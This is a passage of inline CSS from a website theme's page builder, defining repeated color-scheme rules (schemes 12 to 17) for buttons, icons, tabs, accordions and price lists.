{border-color:#004467;color:#004467;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#f4aab5;background-color:#004467;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#f4aab5;background-color:#004467;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#004467;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#004467;border-color:#004467;}.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_12.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#f4aab5;border-color:#f4aab5;} .bt_bb_price_list.bt_bb_color_scheme_12 {border-color:#f4aab5;}.bt_bb_price_list.bt_bb_color_scheme_12 .bt_bb_price_list_title {color:#004467;background-color:#f4aab5;}.bt_bb_price_list.bt_bb_color_scheme_12 ul li {border-color:#f4aab5;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_13 {color:#f4aab5;background-color:#004467;} .bt_bb_inner_color_scheme_13.bt_bb_column .bt_bb_column_content {color:#f4aab5;background-color:#004467;} .bt_bb_inner_color_scheme_13.bt_bb_column_inner .bt_bb_column_inner_content {color:#f4aab5;background-color:#004467;} .bt_bb_color_scheme_13.bt_bb_headline {color:#f4aab5;}.bt_bb_color_scheme_13.bt_bb_headline .bt_bb_headline_superheadline {color:#004467;}.bt_bb_color_scheme_13.bt_bb_headline .bt_bb_headline_subheadline {color:#f4aab5;} .bt_bb_color_scheme_13.bt_bb_icon a {color:#f4aab5;}.bt_bb_color_scheme_13.bt_bb_icon:hover a {color:#004467;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_outline a.bt_bb_icon_holder:before {background-color:transparent;border:1px solid #f4aab5;box-shadow:0 0 0 0 #f4aab5 inset;color:#f4aab5;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#f4aab5;box-shadow:0 0 0 3em #f4aab5 inset;color:#004467;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #004467 inset;color:#f4aab5;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 0px #004467 inset;background-color:#f4aab5;color:#004467;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_borderless a.bt_bb_icon_holder:before {color:#f4aab5;}.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before {color:#004467;} .bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_outline a {border-color:#f4aab5;box-shadow:0 0 0 0 #f4aab5 inset;color:#f4aab5;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 4em #f4aab5 inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#004467;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_outline:hover a {box-shadow:0 0 0 4em #f4aab5 inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#004467;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 4em #004467 inset;background-color:#004467;color:#f4aab5;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 4em #004467 inset, 0 10px 20px rgba(0, 0, 0, 0.2);background-color:transparent;color:#f4aab5;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_borderless a {color:#f4aab5;}.bt_bb_color_scheme_13.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_13.bt_bb_icon.bt_bb_style_borderless:hover a {color:#004467;} .bt_bb_color_scheme_13.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #f4aab5 inset;color:#f4aab5;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #f4aab5 inset;background-color:#f4aab5;color:#004467;}.bt_bb_color_scheme_13.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1em #004467 inset;color:#f4aab5;}.bt_bb_color_scheme_13.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #004467 inset;background-color:#f4aab5;color:#004467;}.bt_bb_color_scheme_13.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#f4aab5;}.bt_bb_color_scheme_13.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#004467;} .bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_tabs_header {border-color:#f4aab5;}.bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#f4aab5;color:#f4aab5;background-color:transparent;}.bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#f4aab5;color:#004467;border-color:#f4aab5;}.bt_bb_color_scheme_13.bt_bb_style_simple .bt_bb_tabs_header li {color:#004467;}.bt_bb_color_scheme_13.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#f4aab5;border-color:#f4aab5;} .bt_bb_accordion.bt_bb_color_scheme_13 .bt_bb_accordion_item {border-color:#f4aab5;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#f4aab5;color:#f4aab5;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#004467;background-color:#f4aab5;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#004467;background-color:#f4aab5;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#f4aab5;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#f4aab5;border-color:#f4aab5;}.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_13.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#004467;border-color:#004467;} .bt_bb_price_list.bt_bb_color_scheme_13 {border-color:#004467;}.bt_bb_price_list.bt_bb_color_scheme_13 .bt_bb_price_list_title {color:#f4aab5;background-color:#004467;}.bt_bb_price_list.bt_bb_color_scheme_13 ul li {border-color:#004467;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_14 {color:#004467;background-color:#f7f7f5;} .bt_bb_inner_color_scheme_14.bt_bb_column .bt_bb_column_content {color:#004467;background-color:#f7f7f5;} .bt_bb_inner_color_scheme_14.bt_bb_column_inner .bt_bb_column_inner_content {color:#004467;background-color:#f7f7f5;} .bt_bb_color_scheme_14.bt_bb_headline {color:#004467;}.bt_bb_color_scheme_14.bt_bb_headline .bt_bb_headline_superheadline {color:#f7f7f5;}.bt_bb_color_scheme_14.bt_bb_headline .bt_bb_headline_subheadline {color:#004467;} .bt_bb_color_scheme_14.bt_bb_icon a {color:#004467;}.bt_bb_color_scheme_14.bt_bb_icon:hover a {color:#f7f7f5;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_outline a.bt_bb_icon_holder:before {background-color:transparent;border:1px solid #004467;box-shadow:0 0 0 0 #004467 inset;color:#004467;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#004467;box-shadow:0 0 0 3em #004467 inset;color:#f7f7f5;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #f7f7f5 inset;color:#004467;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 0px #f7f7f5 inset;background-color:#004467;color:#f7f7f5;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_borderless a.bt_bb_icon_holder:before {color:#004467;}.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before {color:#f7f7f5;} .bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_outline a {border-color:#004467;box-shadow:0 0 0 0 #004467 inset;color:#004467;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 4em #004467 inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#f7f7f5;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_outline:hover a {box-shadow:0 0 0 4em #004467 inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#f7f7f5;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 4em #f7f7f5 inset;background-color:#f7f7f5;color:#004467;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 4em #f7f7f5 inset, 0 10px 20px rgba(0, 0, 0, 0.2);background-color:transparent;color:#004467;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_borderless a {color:#004467;}.bt_bb_color_scheme_14.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_14.bt_bb_icon.bt_bb_style_borderless:hover a {color:#f7f7f5;} .bt_bb_color_scheme_14.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #004467 inset;color:#004467;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #004467 inset;background-color:#004467;color:#f7f7f5;}.bt_bb_color_scheme_14.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1em #f7f7f5 inset;color:#004467;}.bt_bb_color_scheme_14.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #f7f7f5 inset;background-color:#004467;color:#f7f7f5;}.bt_bb_color_scheme_14.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#004467;}.bt_bb_color_scheme_14.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#f7f7f5;} .bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_tabs_header {border-color:#004467;}.bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#004467;color:#004467;background-color:transparent;}.bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#004467;color:#f7f7f5;border-color:#004467;}.bt_bb_color_scheme_14.bt_bb_style_simple .bt_bb_tabs_header li {color:#f7f7f5;}.bt_bb_color_scheme_14.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#004467;border-color:#004467;} .bt_bb_accordion.bt_bb_color_scheme_14 .bt_bb_accordion_item {border-color:#004467;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#004467;color:#004467;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#f7f7f5;background-color:#004467;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#f7f7f5;background-color:#004467;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#004467;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#004467;border-color:#004467;}.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_14.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#f7f7f5;border-color:#f7f7f5;} .bt_bb_price_list.bt_bb_color_scheme_14 {border-color:#f7f7f5;}.bt_bb_price_list.bt_bb_color_scheme_14 .bt_bb_price_list_title {color:#004467;background-color:#f7f7f5;}.bt_bb_price_list.bt_bb_color_scheme_14 ul li {border-color:#f7f7f5;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_15 {color:#f4aab5;background-color:#f7f7f5;} .bt_bb_inner_color_scheme_15.bt_bb_column .bt_bb_column_content {color:#f4aab5;background-color:#f7f7f5;} .bt_bb_inner_color_scheme_15.bt_bb_column_inner .bt_bb_column_inner_content {color:#f4aab5;background-color:#f7f7f5;} .bt_bb_color_scheme_15.bt_bb_headline {color:#f4aab5;}.bt_bb_color_scheme_15.bt_bb_headline .bt_bb_headline_superheadline {color:#f7f7f5;}.bt_bb_color_scheme_15.bt_bb_headline .bt_bb_headline_subheadline {color:#f4aab5;} .bt_bb_color_scheme_15.bt_bb_icon a {color:#f4aab5;}.bt_bb_color_scheme_15.bt_bb_icon:hover a {color:#f7f7f5;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_outline a.bt_bb_icon_holder:before {background-color:transparent;border:1px solid #f4aab5;box-shadow:0 0 0 0 #f4aab5 inset;color:#f4aab5;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#f4aab5;box-shadow:0 0 0 3em #f4aab5 inset;color:#f7f7f5;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #f7f7f5 inset;color:#f4aab5;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 0px #f7f7f5 inset;background-color:#f4aab5;color:#f7f7f5;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_borderless a.bt_bb_icon_holder:before {color:#f4aab5;}.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before {color:#f7f7f5;} .bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_outline a {border-color:#f4aab5;box-shadow:0 0 0 0 #f4aab5 inset;color:#f4aab5;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 4em #f4aab5 inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#f7f7f5;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_outline:hover a {box-shadow:0 0 0 4em #f4aab5 inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#f7f7f5;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 4em #f7f7f5 inset;background-color:#f7f7f5;color:#f4aab5;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 4em #f7f7f5 inset, 0 10px 20px rgba(0, 0, 0, 0.2);background-color:transparent;color:#f4aab5;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_borderless a {color:#f4aab5;}.bt_bb_color_scheme_15.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_15.bt_bb_icon.bt_bb_style_borderless:hover a {color:#f7f7f5;} .bt_bb_color_scheme_15.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #f4aab5 inset;color:#f4aab5;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #f4aab5 inset;background-color:#f4aab5;color:#f7f7f5;}.bt_bb_color_scheme_15.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1em #f7f7f5 inset;color:#f4aab5;}.bt_bb_color_scheme_15.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #f7f7f5 inset;background-color:#f4aab5;color:#f7f7f5;}.bt_bb_color_scheme_15.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#f4aab5;}.bt_bb_color_scheme_15.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#f7f7f5;} .bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_15.bt_bb_style_filled .bt_bb_tabs_header {border-color:#f4aab5;}.bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_15.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_15.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#f4aab5;color:#f4aab5;background-color:transparent;}.bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_15.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#f4aab5;color:#f7f7f5;border-color:#f4aab5;}.bt_bb_color_scheme_15.bt_bb_style_simple .bt_bb_tabs_header li {color:#f7f7f5;}.bt_bb_color_scheme_15.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#f4aab5;border-color:#f4aab5;} .bt_bb_accordion.bt_bb_color_scheme_15 .bt_bb_accordion_item {border-color:#f4aab5;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#f4aab5;color:#f4aab5;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#f7f7f5;background-color:#f4aab5;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#f7f7f5;background-color:#f4aab5;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#f4aab5;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#f4aab5;border-color:#f4aab5;}.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_15.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#f7f7f5;border-color:#f7f7f5;} .bt_bb_price_list.bt_bb_color_scheme_15 {border-color:#f7f7f5;}.bt_bb_price_list.bt_bb_color_scheme_15 .bt_bb_price_list_title {color:#f4aab5;background-color:#f7f7f5;}.bt_bb_price_list.bt_bb_color_scheme_15 ul li {border-color:#f7f7f5;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_16 {color:#000;background-color:#fff;} .bt_bb_inner_color_scheme_16.bt_bb_column .bt_bb_column_content {color:#000;background-color:#fff;} .bt_bb_inner_color_scheme_16.bt_bb_column_inner .bt_bb_column_inner_content {color:#000;background-color:#fff;} .bt_bb_color_scheme_16.bt_bb_headline {color:#000;}.bt_bb_color_scheme_16.bt_bb_headline .bt_bb_headline_superheadline {color:#fff;}.bt_bb_color_scheme_16.bt_bb_headline .bt_bb_headline_subheadline {color:#000;} .bt_bb_color_scheme_16.bt_bb_icon a {color:#000;}.bt_bb_color_scheme_16.bt_bb_icon:hover a {color:#fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_outline a.bt_bb_icon_holder:before {background-color:transparent;border:1px solid #000;box-shadow:0 0 0 0 #000 inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#000;box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 0px #fff inset;background-color:#000;color:#fff;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_borderless a.bt_bb_icon_holder:before {color:#000;}.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before {color:#fff;} .bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_outline a {border-color:#000;box-shadow:0 0 0 0 #000 inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 4em #000 inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#fff;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_outline:hover a {box-shadow:0 0 0 4em #000 inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#fff;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_filled a {box-shadow:0 0 0 4em #fff inset;background-color:#fff;color:#000;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_filled a:hover {box-shadow:0 0 0 4em #fff inset, 0 10px 20px rgba(0, 0, 0, 0.2);background-color:transparent;color:#000;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_clean a,.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_borderless a {color:#000;}.bt_bb_color_scheme_16.bt_bb_button.bt_bb_style_clean a:hover,.bt_bb_color_scheme_16.bt_bb_icon.bt_bb_style_borderless:hover a {color:#fff;} .bt_bb_color_scheme_16.bt_bb_style_outline.bt_bb_service .bt_bb_icon_holder{box-shadow:0 0 0 1px #000 inset;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_style_outline.bt_bb_service:hover .bt_bb_icon_holder {box-shadow:0 0 0 1em #000 inset;background-color:#000;color:#fff;}.bt_bb_color_scheme_16.bt_bb_style_filled.bt_bb_service .bt_bb_icon_holder {box-shadow:0 0 0 1em #fff inset;color:#000;}.bt_bb_color_scheme_16.bt_bb_style_filled.bt_bb_service:hover .bt_bb_icon_holder{box-shadow:0 0 0 1px #fff inset;background-color:#000;color:#fff;}.bt_bb_color_scheme_16.bt_bb_style_borderless.bt_bb_service .bt_bb_icon_holder {color:#000;}.bt_bb_color_scheme_16.bt_bb_style_borderless.bt_bb_service:hover .bt_bb_icon_holder {color:#fff;} .bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_tabs_header,.bt_bb_color_scheme_16.bt_bb_style_filled .bt_bb_tabs_header {border-color:#000;}.bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_tabs_header li,.bt_bb_color_scheme_16.bt_bb_style_filled .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_16.bt_bb_style_filled .bt_bb_tabs_header li.on {border-color:#000;color:#000;background-color:transparent;}.bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_tabs_header li:hover,.bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_tabs_header li.on,.bt_bb_color_scheme_16.bt_bb_style_filled .bt_bb_tabs_header li {background-color:#000;color:#fff;border-color:#000;}.bt_bb_color_scheme_16.bt_bb_style_simple .bt_bb_tabs_header li {color:#fff;}.bt_bb_color_scheme_16.bt_bb_style_simple .bt_bb_tabs_header li.on {color:#000;border-color:#000;} .bt_bb_accordion.bt_bb_color_scheme_16 .bt_bb_accordion_item {border-color:#000;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_accordion_item_title {border-color:#000;color:#000;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_outline .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#fff;background-color:#000;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#fff;background-color:#000;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_filled .bt_bb_accordion_item.on .bt_bb_accordion_item_title,.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_filled .bt_bb_accordion_item .bt_bb_accordion_item_title:hover {color:#000;background-color:transparent;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title {color:#000;border-color:#000;}.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_simple .bt_bb_accordion_item .bt_bb_accordion_item_title:hover,.bt_bb_accordion.bt_bb_color_scheme_16.bt_bb_style_simple .bt_bb_accordion_item.on .bt_bb_accordion_item_title {color:#fff;border-color:#fff;} .bt_bb_price_list.bt_bb_color_scheme_16 {border-color:#fff;}.bt_bb_price_list.bt_bb_color_scheme_16 .bt_bb_price_list_title {color:#000;background-color:#fff;}.bt_bb_price_list.bt_bb_color_scheme_16 ul li {border-color:#fff;}</style><style data-id="bt_bb_color_schemes"> .bt_bb_section.bt_bb_color_scheme_17 {color:#fff;background-color:#000;} .bt_bb_inner_color_scheme_17.bt_bb_column .bt_bb_column_content {color:#fff;background-color:#000;} .bt_bb_inner_color_scheme_17.bt_bb_column_inner .bt_bb_column_inner_content {color:#fff;background-color:#000;} .bt_bb_color_scheme_17.bt_bb_headline {color:#fff;}.bt_bb_color_scheme_17.bt_bb_headline .bt_bb_headline_superheadline {color:#000;}.bt_bb_color_scheme_17.bt_bb_headline .bt_bb_headline_subheadline {color:#fff;} .bt_bb_color_scheme_17.bt_bb_icon a {color:#fff;}.bt_bb_color_scheme_17.bt_bb_icon:hover a {color:#000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_outline a.bt_bb_icon_holder:before {background-color:transparent;border:1px solid #fff;box-shadow:0 0 0 0 #fff inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_outline:hover a.bt_bb_icon_holder:before {background-color:#fff;box-shadow:0 0 0 3em #fff inset;color:#000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_filled a.bt_bb_icon_holder:before {box-shadow:0 0 0 3em #000 inset;color:#fff;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_filled:hover a.bt_bb_icon_holder:before {box-shadow:0 0 0 0px #000 inset;background-color:#fff;color:#000;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_borderless a.bt_bb_icon_holder:before {color:#fff;}.bt_bb_color_scheme_17.bt_bb_icon.bt_bb_style_borderless:hover a.bt_bb_icon_holder:before {color:#000;} .bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_outline a {border-color:#fff;box-shadow:0 0 0 0 #fff inset;color:#fff;background-color:transparent;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_outline a:hover {box-shadow:0 0 0 4em #fff inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#000;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_outline:hover a {box-shadow:0 0 0 4em #fff inset, 0 5px 15px rgba(0, 0, 0, 0.1);color:#000;}.bt_bb_color_scheme_17.bt_bb_button.bt_bb_style_filled a 